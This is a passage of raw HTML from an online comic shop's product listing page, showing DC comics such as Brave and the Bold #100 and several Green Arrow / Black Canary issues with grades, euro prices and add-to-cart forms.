                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="168849">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMTY4ODQ5Lw~~">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":168849,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"168849","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_137571"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/brave-and-the-bold-1955-100-5-0-vgf-neal-adams-art.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-137571">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/0/100_5_5.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Brave&#x20;and&#x20;the&#x20;Bold&#x20;&#x28;1955&#x29;&#x20;&#x23;&#x20;100&#x20;&#x28;5.0-VGF&#x29;&#x20;Neal&#x20;Adams&#x20;art"/></span>
</span>
<style>.product-image-container-137571 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-137571 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-137571 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/brave-and-the-bold-1955-100-5-0-vgf-neal-adams-art.html">
                                Brave and the Bold (1955) # 100 (5.0-VGF) Neal Adams art                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="137571" data-price-box="product-id-137571">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-137571"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€15.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Brave and the Bold (1955) # 100 (5.0-VGF) Neal Adams art"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/137571/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="137571">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMTM3NTcxLw~~">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":137571,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"137571","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_150406"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/dollar-comics-detective-comics-2019-554-reprint-7-0-fvf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-150406">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/d/o/dollar_comics_detective_comics_2019_554rep.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Dollar&#x20;Comics&#x20;Detective&#x20;Comics&#x20;&#x28;2019&#x29;&#x20;&#x23;&#x20;554&#x20;Reprint&#x20;&#x28;7.0-FVF&#x29;"/></span>
</span>
<style>.product-image-container-150406 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-150406 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-150406 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/dollar-comics-detective-comics-2019-554-reprint-7-0-fvf.html">
                                Dollar Comics Detective Comics (2019) # 554 Reprint (7.0-FVF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="150406" data-price-box="product-id-150406">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-150406"                data-price-amount="4.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Dollar Comics Detective Comics (2019) # 554 Reprint (7.0-FVF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/150406/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="150406">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMTUwNDA2Lw~~">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":150406,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"150406","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_229193"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-1-cover-a-7-0-fvf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-229193">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/_/1_826_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Green&#x20;Arrow&#x20;&#x2F;&#x20;Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;Cover&#x20;A&#x20;&#x28;7.0-FVF&#x29;"/></span>
</span>
<style>.product-image-container-229193 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-229193 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-229193 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-1-cover-a-7-0-fvf.html">
                                Green Arrow / Black Canary (2007) #   1 Cover A (7.0-FVF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="229193" data-price-box="product-id-229193">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-229193"                data-price-amount="7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€7.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Green Arrow / Black Canary (2007) #   1 Cover A (7.0-FVF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/229193/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="229193">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMjI5MTkzLw~~">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":229193,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"229193","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_229194"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-1-cover-a-9-0-vfnm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-229194">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/_/1_826_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Green&#x20;Arrow&#x20;&#x2F;&#x20;Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;Cover&#x20;A&#x20;&#x28;9.0-VFNM&#x29;"/></span>
</span>
<style>.product-image-container-229194 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-229194 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-229194 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-1-cover-a-9-0-vfnm.html">
                                Green Arrow / Black Canary (2007) #   1 Cover A (9.0-VFNM)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="229194" data-price-box="product-id-229194">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-229194"                data-price-amount="9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€9.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Green Arrow / Black Canary (2007) #   1 Cover A (9.0-VFNM)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/229194/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="229194">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMjI5MTk0Lw~~">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":229194,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"229194","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_23017"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/catalog/product/view/id/23017/s/green-arrow-black-canary-2007-5-9-0-nm/category/1377/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-23017">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/5/_/5_43.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Green&#x20;Arrow&#x20;&#x2F;&#x20;Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;5&#x20;&#x28;9.0-NM&#x29;"/></span>
</span>
<style>.product-image-container-23017 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-23017 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-23017 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/catalog/product/view/id/23017/s/green-arrow-black-canary-2007-5-9-0-nm/category/1377/">
                                Green Arrow / Black Canary (2007) #   5 (9.0-NM)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="23017" data-price-box="product-id-23017">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-23017"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="GABC-2007-005NM"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/23017/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="23017">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMjMwMTcv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":23017,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"23017","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_45187"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-11-4-0-vg-water-damage.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-45187">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/1/11_8_17.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Green&#x20;Arrow&#x20;&#x2F;&#x20;Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;11&#x20;&#x28;4.0-VG&#x29;&#x20;Water&#x20;damage"/></span>
</span>
<style>.product-image-container-45187 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-45187 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-45187 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-11-4-0-vg-water-damage.html">
                                Green Arrow / Black Canary (2007) #  11 (4.0-VG) Water damage                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="45187" data-price-box="product-id-45187">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-45187"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Green Arrow / Black Canary (2007) #  11 (4.0-VG) Water damage"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/45187/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="45187">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvNDUxODcv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":45187,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"45187","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_23024"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/catalog/product/view/id/23024/s/green-arrow-black-canary-2007-14-8-0-vf/category/1377/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-23024">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/4/14_1_25.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Green&#x20;Arrow&#x20;&#x2F;&#x20;Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;14&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-23024 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-23024 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-23024 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/catalog/product/view/id/23024/s/green-arrow-black-canary-2007-14-8-0-vf/category/1377/">
                                Green Arrow / Black Canary (2007) #  14 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="23024" data-price-box="product-id-23024">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-23024"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="GABC-2007-014VF"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/23024/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="23024">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMjMwMjQv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":23024,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"23024","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_23025"
                     data-container="product-grid">
